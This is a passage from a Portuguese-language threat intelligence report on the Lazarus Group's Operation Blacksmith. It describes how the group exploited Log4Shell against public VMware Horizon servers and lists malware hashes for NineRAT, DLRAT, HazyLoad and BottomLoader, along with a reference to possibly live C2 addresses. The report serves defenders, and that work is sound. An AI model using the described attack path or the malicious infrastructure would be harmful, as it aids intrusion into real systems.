

A Talos ainda desenvolveu o fluxo de ataque para a exploração da CVE-2021-44228, também conhecido como Log4Shell, em servidores VMWare Horizon voltados publicamente, como meio de acesso inicial a servidores públicos vulneráveis.



<span id="page-13-0"></span>Figura 6 – Fluxo de infecção observada na Blacksmith.

14 | Página



#### <span id="page-14-0"></span>4 INDICADORES DE COMPROMETIMENTO

A sequir, constam os Indicadores de Compromissos relacionados a campanha identificada da Lazarus Group (Operação Blacksmith).

HazyLoad

000752074544950ae9020a35ccd77de277f1cd5026b4b9559279dc3b86965eee

#### NineRAT

534f5612954db99c86baa67ef51a3ad88bc21735bce7bb591afa8a4317c35433 ba8cd92cc059232203bcadee260ddbae273fc4c89b18424974955607476982c4 47e017b40d418374c0889e4d22aa48633b1d41b16b61b1f2897a39112a435d30 f91188d23b14526676706a5c9ead05c1a91ea0b9d6ac902623bc565e1c200a59 5b02fc3cfb5d74c09cab724b5b54c53a7c07e5766bffe5b1adf782c9e86a8541 82d4a0fef550af4f01a07041c16d851f262d859a3352475c62630e2c16a21def

#### BottomLoader

0e416e3cc1673d8fc3e7b2469e491c005152b9328515ea9bbd7cf96f1d23a99f

#### **DLRAT**

<span id="page-14-1"></span>e615ea30dd37644526060689544c1a1d263b6bb77fe3084aa7883669c1fde12f 9a48357c06758217b3a99cdf4ab83263c04bdea98c347dd14b254cab6c81b13a

Tabela 7 – Indicadores de Compromissos.

#### URLs de distribuição e endereços IP C2:



<span id="page-14-2"></span>Obs: Os *links* e enderecos IP elencados acima podem estar ativos; cuidado ao realizar a manipulação dos referidos IoCs, evite realizar o clique e se tornar vítima do conteúdo malicioso hospedado no IoC.



# <span id="page-15-0"></span>**5 REFERÊNCIAS**

- · Heimdall by ISH Tecnologia
- Publicação Operação Blacksmith Lazarus Group Cisco Talos  $\bullet$

